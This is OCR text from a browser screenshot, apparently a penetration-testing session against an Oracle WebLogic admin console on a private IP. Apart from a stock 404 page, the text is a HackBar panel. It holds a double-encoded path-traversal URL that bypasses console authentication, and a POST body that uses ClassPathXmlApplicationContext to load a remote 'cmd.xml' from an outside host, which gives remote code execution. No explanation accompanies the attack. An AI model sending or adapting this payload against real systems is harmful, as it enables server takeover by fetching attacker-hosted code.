 不安全 | 192.168.78.105:7001/console/..%2fconsole.portal?_nfpb=true&_pageLabel=UnexpectedExceptionPage
35
1
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the server knows,
through some internally configurable mechanism, that an old resource is permanently unavailable and has no forwarding address.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.78.105:7001/console/css/%252e%252e%252fconsole.portal
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicati
onContext("http://139.155.49.43:8000/cmd.xml")